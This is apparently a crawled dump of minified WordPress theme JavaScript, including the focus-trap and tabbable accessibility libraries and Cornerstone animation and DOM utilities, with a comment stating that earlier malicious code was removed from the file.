Favicon|HubSpot|Chrome-Lighthouse|HeadlessChrome|CheckMarkNetwork\/|www\.uptime\.com|Streamline3Bot\/|serpstatbot\/|MixnodeCache\/|^curl|SimpleScraper|RSSingBot|Jooblebot|fedoraplanet|Friendica|NextCloud|Tiny Tiny RSS|RegionStuttgartBot|Bytespider|Datanyze|Google-Site-Verification|TrendsmapResolver|tweetedtimes|NTENTbot|Gwene|SimplePie|SearchAtlas|Superfeedr|feedbot|UT-Dorkbot|Amazonbot|SerendeputyBot|Eyeotabot|officestorebot|Neticle Crawler|SurdotlyBot|LinkisBot|AwarioSmartBot|AwarioRssBot|RyteBot|FreeWebMonitoring SiteChecker|AspiegelBot|NAVER Blog Rssbot|zenback bot|SentiBot|Domains Project\/|Pandalytics|VKRobot|bidswitchbot|tigerbot|NIXStatsbot|Atom Feed Robot|Curebot|PagePeeker\/|Vigil\/|rssbot\/|startmebot\/|JobboerseBot|seewithkids|NINJA bot|Cutbot|BublupBot|BrandONbot|RidderBot|Taboolabot|Dubbotbot|FindITAnswersbot|infoobot|Refindbot|BlogTraffic\/\d\.\d+ Feed-Fetcher|SeobilityBot|Cincraw|Dragonbot|VoluumDSP-content-bot|FreshRSS|BitBot|^PHP-Curl-Class|Google-Certificates-Bridge/i)}},{key:"cookiesAllowed",value:function(){return!!navigator.cookieEnabled}},{key:"viewPort",value:function(){if(this.settings.viewport){var e=document.querySelector('meta[name="viewport"]');e?(this.originalMeta=e.getAttribute("content"),e.setAttribute("content","width=device-width, minimum-scale=1, maximum-scale=1")):jQuery("head").append('<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1" />')}}},{key:"removeViewport",value:function(){if(this.settings.viewport){var e=document.querySelector('meta[name="viewport"]');this.originalMeta?e.setAttribute("content",this.originalMeta):e.parentNode.removeChild(e)}}}]),e}();t.default=c},function(e,t,r){"use strict";function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,o)}return r}/*!
  * focus-trap 6.7.1
  * @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
  */
function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){n(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function n(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(t,"__esModule",{value:!0}),t.createFocusTrap=void 0;var i=r(18),s=function(){var e=[];return{activateTrap:function(t){if(e.length>0){var r=e[e.length-1];r!==t&&r.pause()}var o=e.indexOf(t);-1===o?e.push(t):(e.splice(o,1),e.push(t))},deactivateTrap:function(t){var r=e.indexOf(t);-1!==r&&e.splice(r,1),e.length>0&&e[e.length-1].unpause()}}}(),c=function(e){return e.tagName&&"input"===e.tagName.toLowerCase()&&"function"==typeof e.select},u=function(e){return"Escape"===e.key||"Esc"===e.key||27===e.keyCode},l=function(e){return"Tab"===e.key||9===e.keyCode},d=function(e){return setTimeout(e,0)},g=function(e,t){var r=-1;return e.every(function(e,o){return!t(e)||(r=o,!1)}),r},b=function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return"function"==typeof e?e.apply(void 0,r):e},p=function(e){return e.target.shadowRoot&&"function"==typeof e.composedPath?e.composedPath()[0]:e.target},f=function(e,t){var r,o=(null===t||void 0===t?void 0:t.document)||document,n=a({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},t),f={containers:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},m=function(e,t,r){return e&&void 0!==e[t]?e[t]:n[r||t]},h=function(e){return!(!e||!f.containers.some(function(t){return t.contains(e)}))},v=function(e){var t=n[e];if("function"==typeof t){for(var r=arguments.length,a=new Array(r>1?r-1:0),i=1;i<r;i++)a[i-1]=arguments[i];t=t.apply(void 0,a)}if(!t){if(void 0===t||!1===t)return t;throw new Error("`".concat(e,"` was specified but was not a node, or did not return a node"))}var s=t;if("string"==typeof t&&!(s=o.querySelector(t)))throw new Error("`".concat(e,"` as selector refers to no known node"));return s},y=function(){var e=v("initialFocus");if(!1===e)return!1;if(void 0===e)if(h(o.activeElement))e=o.activeElement;else{var t=f.tabbableGroups[0],r=t&&t.firstTabbableNode;e=r||v("fallbackFocus")}if(!e)throw new Error("Your focus-trap needs to have at least one focusable element");return e},w=function(){if(f.tabbableGroups=f.containers.map(function(e){var t=(0,i.tabbable)(e);if(t.length>0)return{container:e,firstTabbableNode:t[0],lastTabbableNode:t[t.length-1]}}).filter(function(e){return!!e}),f.tabbableGroups.length<=0&&!v("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},k=function e(t){if(!1!==t&&t!==o.activeElement){if(!t||!t.focus)return void e(y());t.focus({preventScroll:!!n.preventScroll}),f.mostRecentlyFocusedNode=t,c(t)&&t.select()}},B=function(e){var t=v("setReturnFocus",e);return t||!1!==t&&e},S=function(e){var t=p(e);if(!h(t))return b(n.clickOutsideDeactivates,e)?void r.deactivate({returnFocus:n.returnFocusOnDeactivate&&!(0,i.isFocusable)(t)}):void(b(n.allowOutsideClick,e)||e.preventDefault())},C=function(e){var t=p(e),r=h(t);r||t instanceof Document?r&&(f.mostRecentlyFocusedNode=t):(e.stopImmediatePropagation(),k(f.mostRecentlyFocusedNode||y()))},_=function(e){var t=p(e);w();var r=null;if(f.tabbableGroups.length>0){var o=g(f.tabbableGroups,function(e){return e.container.contains(t)});if(o<0)r=e.shiftKey?f.tabbableGroups[f.tabbableGroups.length-1].lastTabbableNode:f.tabbableGroups[0].firstTabbableNode;else if(e.shiftKey){var a=g(f.tabbableGroups,function(e){var r=e.firstTabbableNode;return t===r});if(a<0&&f.tabbableGroups[o].container===t&&(a=o),a>=0){var n=0===a?f.tabbableGroups.length-1:a-1,i=f.tabbableGroups[n];r=i.lastTabbableNode}}else{var s=g(f.tabbableGroups,function(e){var r=e.lastTabbableNode;return t===r});if(s<0&&f.tabbableGroups[o].container===t&&(s=o),s>=0){var c=s===f.tabbableGroups.length-1?0:s+1,u=f.tabbableGroups[c];r=u.firstTabbableNode}}}else r=v("fallbackFocus");r&&(e.preventDefault(),k(r))},x=function(e){return u(e)&&!1!==b(n.escapeDeactivates,e)?(e.preventDefault(),void r.deactivate()):l(e)?void _(e):void 0},T=function(e){if(!b(n.clickOutsideDeactivates,e)){var t=p(e);h(t)||b(n.allowOutsideClick,e)||(e.preventDefault(),e.stopImmediatePropagation())}},E=function(){if(f.active)return s.activateTrap(r),f.delayInitialFocusTimer=n.delayInitialFocus?d(function(){k(y())}):k(y()),o.addEventListener("focusin",C,!0),o.addEventListener("mousedown",S,{capture:!0,passive:!1}),o.addEventListener("touchstart",S,{capture:!0,passive:!1}),o.addEventListener("click",T,{capture:!0,passive:!1}),o.addEventListener("keydown",x,{capture:!0,passive:!1}),r},A=function(){if(f.active)return o.removeEventListener("focusin",C,!0),o.removeEventListener("mousedown",S,!0),o.removeEventListener("touchstart",S,!0),o.removeEventListener("click",T,!0),o.removeEventListener("keydown",x,!0),r};return r={activate:function(e){if(f.active)return this;var t=m(e,"onActivate"),r=m(e,"onPostActivate"),a=m(e,"checkCanFocusTrap");a||w(),f.active=!0,f.paused=!1,f.nodeFocusedBeforeActivation=o.activeElement,t&&t();var n=function(){a&&w(),E(),r&&r()};return a?(a(f.containers.concat()).then(n,n),this):(n(),this)},deactivate:function(e){if(!f.active)return this;clearTimeout(f.delayInitialFocusTimer),f.delayInitialFocusTimer=void 0,A(),f.active=!1,f.paused=!1,s.deactivateTrap(r);var t=m(e,"onDeactivate"),o=m(e,"onPostDeactivate"),a=m(e,"checkCanReturnFocus");t&&t();var n=m(e,"returnFocus","returnFocusOnDeactivate"),i=function(){d(function(){n&&k(B(f.nodeFocusedBeforeActivation)),o&&o()})};return n&&a?(a(B(f.nodeFocusedBeforeActivation)).then(i,i),this):(i(),this)},pause:function(){return f.paused||!f.active?this:(f.paused=!0,A(),this)},unpause:function(){return f.paused&&f.active?(f.paused=!1,w(),E(),this):this},updateContainerElements:function(e){var t=[].concat(e).filter(Boolean);return f.containers=t.map(function(e){return"string"==typeof e?o.querySelector(e):e}),f.active&&w(),this}},r.updateContainerElements(e),r};t.createFocusTrap=f},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});/*!
* tabbable 5.2.1
* @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
*/
var o=["input","select","textarea","a[href]","button","[tabindex]","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],a=o.join(","),n="undefined"==typeof Element?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,i=function(e,t,r){var o=Array.prototype.slice.apply(e.querySelectorAll(a));return t&&n.call(e,a)&&o.unshift(e),o=o.filter(r)},s=function(e){return"true"===e.contentEditable},c=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return isNaN(t)?s(e)?0:"AUDIO"!==e.nodeName&&"VIDEO"!==e.nodeName&&"DETAILS"!==e.nodeName||null!==e.getAttribute("tabindex")?e.tabIndex:0:t},u=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},l=function(e){return"INPUT"===e.tagName},d=function(e){return l(e)&&"hidden"===e.type},g=function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})},b=function(e,t){for(var r=0;r<e.length;r++)if(e[r].checked&&e[r].form===t)return e[r]},p=function(e){if(!e.name)return!0;var t,r=e.form||e.ownerDocument,o=function(e){return r.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=o(window.CSS.escape(e.name));else try{t=o(e.name)}catch(e){return!1}var a=b(t,e.form);return!a||a===e},f=function(e){return l(e)&&"radio"===e.type},m=function(e){return f(e)&&!p(e)},h=function(e,t){if("hidden"===getComputedStyle(e).visibility)return!0;var r=n.call(e,"details>summary:first-of-type"),o=r?e.parentElement:e;if(n.call(o,"details:not([open]) *"))return!0;if(t&&"full"!==t){if("non-zero-area"===t){var a=e.getBoundingClientRect(),i=a.width,s=a.height;return 0===i&&0===s}}else for(;e;){if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1},v=function(e){if(l(e)||"SELECT"===e.tagName||"TEXTAREA"===e.tagName||"BUTTON"===e.tagName)for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var r=0;r<t.children.length;r++){var o=t.children.item(r);if("LEGEND"===o.tagName)return!o.contains(e)}return!0}t=t.parentElement}return!1},y=function(e,t){return!(t.disabled||d(t)||h(t,e.displayCheck)||g(t)||v(t))},w=function(e,t){return!(!y(e,t)||m(t)||c(t)<0)},k=function(e,t){t=t||{};var r=[],o=[];return i(e,t.includeContainer,w.bind(null,t)).forEach(function(e,t){var a=c(e);0===a?r.push(e):o.push({documentOrder:t,tabIndex:a,node:e})}),o.sort(u).map(function(e){return e.node}).concat(r)},B=function(e,t){return t=t||{},i(e,t.includeContainer,y.bind(null,t))},S=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==n.call(e,a)&&w(t,e)},C=o.concat("iframe").join(","),_=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==n.call(e,C)&&y(t,e)};t.focusable=B,t.isFocusable=_,t.isTabbable=S,t.tabbable=k}]);

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/

/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/


--- FILE ---
content_type: text/javascript
request_url: https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/js/site/cs.6f62d0f.js
body_size: 44182
content:
var tco;(()=>{var e={344:()=>{!function(e){"use strict";var t=function(t,n){this.el=e(t),this.options=e.extend({},e.fn.xTyped.defaults,n),this.isInput=this.el.is("input"),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.attr(this.attr):this.el.text(),this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};t.prototype={constructor:t,init:function(){var e=this;e.timeout=setTimeout((function(){for(var t=0;t<e.strings.length;++t)e.sequence[t]=t;e.shuffle&&(e.sequence=e.shuffleArray(e.sequence)),e.typewrite(e.strings[e.sequence[e.arrayPos]],e.strPos)}),e.startDelay)},build:function(){var t=this;if(!0===this.showCursor&&(this.cursor=e('<span class="x-typed-cursor">'+this.cursorChar+"</span>"),this.el.after(this.cursor)),this.stringsElement){t.strings=[],this.stringsElement.hide();var n=this.stringsElement.find("p");e.each(n,(function(n,o){t.strings.push(e(o).html())}))}this.init()},typewrite:function(e,t){if(!0!==this.stop){var n=Math.round(70*Math.random())+this.typeSpeed,o=this;o.timeout=setTimeout((function(){var n=0,i=e.substr(t);if("^"===i.charAt(0)){var r=1;/^\^\d+/.test(i)&&(r+=(i=/\d+/.exec(i)[0]).length,n=parseInt(i)),e=e.substring(0,t)+e.substring(t+r)}if("html"===o.contentType){var s=e.substr(t).charAt(0);if("<"===s||"&"===s){var a;for(a="<"===s?">":";";e.substr(t).charAt(0)!==a;)e.substr(t).charAt(0),t++;t++}}o.timeout=setTimeout((function(){if(t===e.length){if(o.options.onStringTyped(o.arrayPos),o.arrayPos===o.strings.length-1&&(o.options.callback(),o.curLoop++,!1===o.loop||o.curLoop===o.loopCount))return;o.timeout=setTimeout((function(){o.backspace(e,t)}),o.backDelay)}else{0===t&&o.options.preStringTyped(o.arrayPos);var n=e.substr(0,t+1);o.attr?o.el.attr(o.attr,n):o.isInput?o.el.val(n):"html"===o.contentType?o.el.html(n):o.el.text(n),t++,o.typewrite(e,t)}}),n)}),n)}},backspace:function(e,t){if(!0!==this.stop){var n=Math.round(70*Math.random())+this.backSpeed,o=this;o.timeout=setTimeout((function(){if("html"===o.contentType&&">"===e.substr(t).charAt(0)){for(;"<"!==e.substr(t).charAt(0);)e.substr(t).charAt(0),t--;t--}var n=e.substr(0,t);o.attr?o.el.attr(o.attr,n):o.isInput?o.el.val(n):"html"===o.contentType?o.el.html(n):o.el.text(n),t>o.stopNum?(t--,o.backspace(e,t)):t<=o.stopNum&&(o.arrayPos++,o.arrayPos===o.strings.length?(o.arrayPos=0,o.shuffle&&(o.sequence=o.shuffleArray(o.sequence)),o.init()):o.typewrite(o.strings[o.sequence[o.arrayPos]],t))}),n)}},shuffleArray:function(e){var t,n,o=e.length;if(o)for(;--o;)t=e[n=Math.floor(Math.random()*(o+1))],e[n]=e[o],e[o]=t;return e},reset:function(){clearInterval(this.timeout);var e=this.el.attr("id");this.el.after('<span id="'+e+'"/>'),this.el.remove(),void 0!==this.cursor&&this.cursor.remove(),this.options.resetCallback()}},e.fn.xTyped=function(n){return this.each((function(){var o=e(this),i=o.data("typed"),r="object"==typeof n&&n;i||o.data("typed",i=new t(this,r)),"string"==typeof n&&i[n]()}))},e.fn.xTyped.defaults={strings:[],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery)}},t={};function n(o){var i=t[o];if(void 0!==i)return i.exports;var r=t[o]={exports:{}};return e[o](r,r.exports,n),r.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};(()=>{"use strict";n.r(o),n.d(o,{default:()=>oa});var e={};n.r(e),n.d(e,{absVector:()=>b,addClass:()=>B,addVectors:()=>v,animateTopOffset:()=>Be,balanceFromDifference:()=>C,ceil:()=>c,clamp:()=>g,clampVector:()=>m,debounce:()=>M,defer:()=>L,distanceInRange:()=>T,divideVectors:()=>E,doOnce:()=>$e,elementAttributes:()=>de,elementMeta:()=>ce,ensureNumber:()=>r,ensureString:()=>s,evaluateCondition:()=>nt,expandElementValue:()=>et,farthest:()=>U,floor:()=>d,fontCompress:()=>Ae,forceOpaque:()=>Ge,getCachedAttribute:()=>ue,getCachedJsonAttribute:()=>he,getDurations:()=>Re,getEasing:()=>q,getJsonAttrContent:()=>G,getPrecisionLength:()=>h,getStateValue:()=>Je,getTransitionDuration:()=>Ye,hasClass:()=>F,intersect:()=>He,isScalar:()=>a,lerp:()=>A,listener:()=>ne,lockMotion:()=>je,makeAlternatingSynchronizer:()=>We,makeDirectionalEasing:()=>N,makeElementWeakMap:()=>le,makeFindClosest:()=>Z,makeGetComputedFloatValues:()=>Te,makeGetComputedStyle:()=>Ee,makeGetComputedStyles:()=>Se,makeMotionLockedUpdate:()=>Ve,makeRafLoop:()=>_e,makeSortByKey:()=>l,makeStateSynchronizer:()=>Oe,makeTreeWalker:()=>Q,memoize:()=>P,multiplyVectors:()=>S,normalizeCondition:()=>tt,normalizeTeardown:()=>re,offsetFromTop:()=>J,onLoad:()=>oe,onPageVisibilityChange:()=>ae,onResize:()=>ge,onResizeOrScan:()=>ve,onScan:()=>fe,onScanLazy:()=>ye,onScroll:()=>me,once:()=>ie,parseTime:()=>ze,removeClass:()=>j,rivetDispatch:()=>te,rivetListener:()=>ee,round:()=>u,roundVector:()=>w,runAnimation:()=>Ue,siblings:()=>K,subtractVectors:()=>x,teardown:()=>se,throttle:()=>k,toggleClass:()=>V,triggerScan:()=>pe,tween:()=>Fe,updateStateKey:()=>Ze,vectorsEq:()=>y,waypoint:()=>Pe,wrapNumber:()=>p,wrapVector:()=>f});var t={};n.r(t),n.d(t,{container:()=>Tt,initState:()=>Rt,makeDetectStateChange:()=>Ct,makeDispatch:()=>$t,makeInspect:()=>Wt,subscribe:()=>zt});var i={};function r(e){if("function"==typeof e)return r(e());if("number"==typeof e)return e;const t=Number.parseFloat(e);return Number.isNaN(t)?0:t}n.r(i),n.d(i,{attach:()=>wt,debug:()=>Xt,defineRivetArchetype:()=>st,drive:()=>Gt,registerAction:()=>qt,registerBehavior:()=>Ft,registerEvent:()=>Vt,registerInnate:()=>Bt,registerMacro:()=>jt,registerObserver:()=>Nt,store:()=>t,util:()=>e});const s=e=>"function"==typeof e?s(e()):"string"==typeof e?e:"";function a(e){var t=typeof e;return"string"===t||"number"===t||"boolean"===t||"symbol"===t||null==e||e instanceof Symbol||e instanceof String||e instanceof Number||e instanceof Boolean}const l=e=>(t,n)=>t[e]-n[e],c=(e,t=100)=>Math.ceil(e*t)/t,d=(e,t=100)=>Math.floor(e*t)/t,u=(e,t=100)=>Math.round((e+Number.EPSILON)*t)/t,h=e=>{var t;return(null===(t=e.toString().split(".")[1])||void 0===t?void 0:t.length)??0},p=(e,t)=>(t+e)%t,f=([e,t],[n,o])=>[p(e,n),p([t,o])],g=(e,t,n)=>Math.min(Math.max(e,t),n),m=([e,t],n,o)=>[g(e,n,o),g(t,n,o)],v=([e,t],[n,o])=>[e+n,t+o],y=([e,t],[n,o])=>e===n&&t===o,b=e=>e.map(Math.abs),w=(e,t)=>e.map((e=>u(e,t))),x=([e,t],[n,o])=>[e-n,t-o],S=([e,t],[n,o])=>[e*n,t*o],E=([e,t],[n,o])=>[e/n,t/o],T=(e,t,n)=>(e-t+n)%n,A=(e,t,n)=>e+n*(t-e),C=(e,t,n)=>{const o=T(e,t,n),i=T(t,e,n);return o===i?0:o>i?-1:1};function L(e){return setTimeout(e,0)}function k(e,t,n={}){var o=!0,i=!0;return M(e,t,{leading:o="leading"in n?!!n.leading:o,maxWait:t,trailing:i="trailing"in n?!!n.trailing:i})}function M(e,t=0,n={}){var o,i,r,s,a,l,c,d,u=0,h=!0;function p(t){var n=o,r=i;return o=i=void 0,u=t,s=e.apply(r,n)}function f(e){return u=e,a=setTimeout(m,t),c?p(e):s}function g(e){var n=e-l;return void 0===l||n>=t||n<0||d&&e-u>=r}function m(){var e=window.Date.now();if(g(e))return v(e);a=setTimeout(m,function(e){var n=e-u,o=t-(e-l);return d?Math.min(o,r-n):o}(e))}function v(e){return a=void 0,h&&o?p(e):(o=i=void 0,s)}function y(){void 0!==a&&clearTimeout(a),u=0,o=l=i=a=void 0}function b(){var e=window.Date.now(),n=g(e);if(o=arguments,i=this,l=e,n){if(void 0===a)return f(l),()=>{y()};if(d)return clearTimeout(a),a=setTimeout(m,t),p(l),()=>{y()}}return void 0===a&&(a=setTimeout(m,t)),()=>{y()}}return c=!!n.leading,r=(d="maxWait"in n)?Math.max(n.maxWait||0,t):r,h="trailing"in n?!!n.trailing:h,b.cancel=y,b.flush=function(){return void 0===a?s:v(window.Date.now())},b}function P(e,t){const n=new Map;return function(...o){const i=t?t.apply(this,o):o[0];if(n.has(i))return n.get(i);const r=e.apply(this,o);return n.set(i,r),r}}var D=.1,I="function"==typeof Float32Array;function H(e,t){return 1-3*t+3*e}function O(e,t){return 3*t-6*e}function W(e){return 3*e}function $(e,t,n){return((H(t,n)*e+O(t,n))*e+W(t))*e}function z(e,t,n){return 3*H(t,n)*e*e+2*O(t,n)*e+W(t)}function Y(e){return e}function R(e,t,n,o){if(!(0<=e&&e<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(e===t&&n===o)return Y;for(var i=I?new Float32Array(11):new Array(11),r=0;r<11;++r)i[r]=$(r*D,e,n);return function(r){return 0===r||1===r?r:$(function(t){for(var o=0,r=1;10!==r&&i[r]<=t;++r)o+=D;--r;var s=o+(t-i[r])/(i[r+1]-i[r])*D,a=z(s,e,n);return a>=.001?function(e,t,n,o){for(var i=0;i<4;++i){var r=z(t,n,o);if(0===r)return t;t-=($(t,n,o)-e)/r}return t}(t,s,e,n):0===a?s:function(e,t,n,o,i){var r,s,a=0;do{(r=$(s=t+(n-t)/2,o,i)-e)>0?n=s:t=s}while(Math.abs(r)>1e-7&&++a<10);return s}(t,o,o+D,e,n)}(r),t,o)}}const _=P((e=>{const t=(e=>{switch(e){case"linear":return console,"cubic-bezier(0.0, 0.0, 1.0, 1.0)";case"ease-in":return"cubic-bezier(0.42, 0, 1.0, 1.0)";case"ease-out":return"cubic-bezier(0, 0, 0.58, 1.0)";case"ease-in-out":return"cubic-bezier(0.42, 0, 0.58, 1.0)";case"ease":default:return"cubic-bezier(0.25, 0.1, 0.25, 1.0)"}})(e);try{const[,e]=t.match(/cubic-bezier\((.*)\)/);return R(...e.split(",").map((e=>Number(e.trim()))))}catch(e){console.warn("unable to parse easing function",t)}return _("ease")})),X={easeInQuad:_("cubic-bezier(0.550, 0.085, 0.680, 0.530)"),easeInCubic:_("cubic-bezier(0.550, 0.055, 0.675, 0.190)"),easeInQuart:_("cubic-bezier(0.895, 0.030, 0.685, 0.220)"),easeInQuint:_("cubic-bezier(0.755, 0.050, 0.855, 0.060)"),easeInSine:_("cubic-bezier(0.470, 0.000, 0.745, 0.715)"),easeInExpo:_("cubic-bezier(0.950, 0.050, 0.795, 0.035)"),easeInCirc:_("cubic-bezier(0.600, 0.040, 0.980, 0.335)"),easeInBack:_("cubic-bezier(0.600, -0.280, 0.735, 0.045)"),easeOutQuad:_("cubic-bezier(0.250, 0.460, 0.450, 0.940)"),easeOutCubic:_("cubic-bezier(0.215, 0.610, 0.355, 1.000)"),easeOutQuart:_("cubic-bezier(0.165, 0.840, 0.440, 1.000)"),easeOutQuint:_("cubic-bezier(0.230, 1.000, 0.320, 1.000)"),easeOutSine:_("cubic-bezier(0.390, 0.575, 0.565, 1.000)"),easeOutExpo:_("cubic-bezier(0.190, 1.000, 0.220, 1.000)"),easeOutCirc:_("cubic-bezier(0.075, 0.820, 0.165, 1.000)"),easeOutBack:_("cubic-bezier(0.175, 0.885, 0.320, 1.275)"),easeInOutQuad:_("cubic-bezier(0.455, 0.030, 0.515, 0.955)"),easeInOutCubic:_("cubic-bezier(0.645, 0.045, 0.355, 1.000)"),easeInOutQuart:_("cubic-bezier(0.770, 0.000, 0.175, 1.000)"),easeInOutQuint:_("cubic-bezier(0.860, 0.000, 0.070, 1.000)"),easeInOutSine:_("cubic-bezier(0.445, 0.050, 0.550, 0.950)"),easeInOutExpo:_("cubic-bezier(1.000, 0.000, 0.000, 1.000)"),easeInOutCirc:_("cubic-bezier(0.785, 0.135, 0.150, 0.860)"),easeInOutBack:_("cubic-bezier(0.680, -0.550, 0.265, 1.550)"),materialStand:_("cubic-bezier(0.400, 0.000, 0.200, 1.000)"),materialDecel:_("cubic-bezier(0.000, 0.000, 0.200, 1.000)"),materialAccel:_("cubic-bezier(0.400, 0.000, 1.000, 1.000)"),materialSharp:_("cubic-bezier(0.400, 0.000, 0.600, 1.000)")};function q(e){return X[e]||_(e)}const N=e=>{const t=q(e);return e=>{const n=(-1*e+1)/2,o=Math.min(1,Math.max(0,n));return 2*(t(o)-.5)}},F=(e,t)=>e&&e.classList.contains(t),B=(e,t)=>e&&e.classList.add(t),j=(e,t)=>e&&e.classList.remove(t),V=(e,t,n)=>e&&e.classList.toggle(t,n);function G(e,t){const n=e.getAttribute(t);if(null===n)return{};if("string"==typeof n)try{return JSON.parse(n)}catch(e){try{return JSON.parse(n.replace(/&quot;/g,'"'))}catch(e){}}return n}function U(e,t){let n,o=e;for(;o&&o.parentElement;)o=o.parentElement.closest(t),o&&(n=o);return n}const K=e=>e&&e.parentElement?Array.from(e.parentElement.children).filter((t=>t!==e)):[],Q=(e,t)=>n=>{const o=new Set,i=document.createTreeWalker(n,NodeFilter.SHOW_ELEMENT,{acceptNode:()=>NodeFilter.FILTER_ACCEPT});for(;i.nextNode();)if(e(i.currentNode)){if(t)return i.currentNode;o.add(i.currentNode)}return t?null:Array.from(o)},J=e=>e?e.offsetParent?e.offsetTop+J(e.offsetParent):e.offsetTop:0,Z=e=>{const t=Q(e,!0);return n=>(t=>{let n=t;for(;n;){if(e(n))return n;n=n.parentElement}})(n)||(n=>{let o=n;for(;o;){let n;if(K(o).find((o=>(n=e(o)?o:t(o),n))),n)return n;o=o.parentElement}})(n)||null};function ee(e,t,n){return ne(e,`rvt-${t}`,n)}function te(e,t){e.dispatchEvent(new CustomEvent(`rvt-${t}`))}function ne(e,t,n,o){return e?(e.addEventListener(t,n,o),()=>{e.removeEventListener(t,n,o)}):()=>{}}function oe(e){const t=()=>{e()};return"complete"===document.readyState?(t(),()=>{}):ne(document,"readystatechange",t)}function ie(e,t,n){const o=function(){e.removeEventListener(t,o),n()};return e.addEventListener(t,o),()=>{e.removeEventListener(t,o)}}const re=e=>(Array.isArray(e)?e.map(re):[e]).flat().filter((e=>"function"==typeof e)),se=e=>{const t=re(e);return()=>t.forEach((e=>e()))},ae=(e,t)=>(t&&e("visible"===document.visibilityState),se([ne(window,"pagehide",(()=>{e(!1)})),ne(window.document,"visibilitychange",(()=>{e("visible"===document.visibilityState)}))])),le=(e={})=>{let t;const n=()=>{t=new WeakMap},o=n=>t.has(n)?t.get(n):e,i=(e,n)=>{t.set(e,n)};return n(),{get:o,del:e=>t.delete(e),set:i,has:e=>t.has(e),update:(e,t)=>{i(e,t(o(e)))},reset:n,cache:()=>t}},ce=le(),de=le();function ue(e,t){return de.has(e)||de.set(e,new Map),de.get(e).has(t)||de.get(e).set(t,G(e,t)),de.get(e).get(t)}function he(e,t){const n=ue(e,t);return"object"==typeof n?n:{}}const pe=()=>window.dispatchEvent(new CustomEvent("rvt-scan")),fe=e=>ne(window,"rvt-scan",(()=>e())),ge=(e,t=!1)=>(t&&e(),se([ne(window,"resize",e,{passive:!0}),ne(screen.orientation,"change",e)])),me=(e,t=!1)=>(t&&e(),ne(window,"scroll",e,{passive:!0})),ve=(e,t)=>se([fe(e),ge(e,t)]),ye=(e,{throttle:t=50}={})=>{let n;const o=k((()=>{n=requestAnimationFrame((()=>{e()}))}),t,{trailing:!0});return[ge(M(o,450)),fe(o),()=>cancelAnimationFrame(n)]};let be,we;ge((()=>{be=new WeakMap,we=new WeakMap}),!0),me((()=>{we=new WeakMap}),!0);const xe=e=>{let t=be.get(e);return t||(t=new WeakMap,be.set(e,t)),t};function Se(e,t){const n=function(o){let i=xe(n).get(o);if(!i){const r=getComputedStyle(o);i=e.reduce(((e,n)=>(e[n]="function"==typeof t?t(r[n],n):r[n],e)),{}),xe(n).set(o,i)}return i};return n}function Ee(e){const t=Se([e]);return n=>t(n)[e]}function Te(e){return Se(e,(e=>parseFloat(e)))}function Ae(e,{c:t=1,min:n=Number.NEGATIVE_INFINITY,max:o=Number.POSITIVE_INFINITY}){const 